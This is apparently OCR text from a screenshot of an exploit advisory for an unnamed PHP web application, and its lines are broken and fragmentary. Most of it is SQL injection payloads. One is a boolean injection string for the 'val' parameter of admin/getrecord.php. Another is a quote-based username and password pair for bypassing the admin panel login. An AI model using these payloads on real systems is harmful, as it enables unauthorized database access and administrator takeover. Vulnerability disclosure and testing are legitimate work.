
Request: 
http://localhost/[PATH]/admin/getrecord.php?
val=1

Vulnerable Parameter: val (GET)

Payload: 
val=-1'%20OR%203*2*1=6%20AND%20000886=000886
-%20

----- PoC 6: SQLi (Authentication 
Bypass -----

Administration Panel: 
http://localhost/[PATH]/admin/

Username: '=' 'or'

Password: '=' 'or'

Tags:
SQL
Advisory/Source:
Injection (SQLi)
Link